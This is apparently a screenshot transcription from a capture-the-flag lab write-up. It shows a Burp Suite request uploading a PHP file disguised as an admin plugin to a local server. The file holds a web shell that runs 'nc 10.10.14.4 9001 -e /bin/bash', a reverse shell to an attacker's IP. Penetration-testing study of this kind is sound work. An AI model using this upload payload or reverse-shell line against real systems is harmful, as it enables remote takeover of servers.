 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
POST /addon-upload.php HTTP/1.1
Host: localhost:60080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:60080/menu.php
Content-Type: multipart/form-data;
boundary=---------------------------197754063303060707387970402
Content-Length: 501
Cookie: PHPSESSID=71c9ff9cok80ah3audis6jcfb1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------197754063303060707387970402
Content-Disposition: form-data; name="addon"; filename="toucan-plugin.php"
Content-Type: application/x-php
<?php session_start(); if (!isset ($_SESSION['username'])) {
header("Location: /login.php"); }; if ( strpos($_SERVER['REQUEST_URI'],
'/addons/') !== false ) { die(); };
# OneTwoSeven Admin Plugin
# OTS System Users
echo shell_exec("nc 10.10.14.4 9001 -e /bin/bash");
?>
-----------------------------197754063303060707387970402--S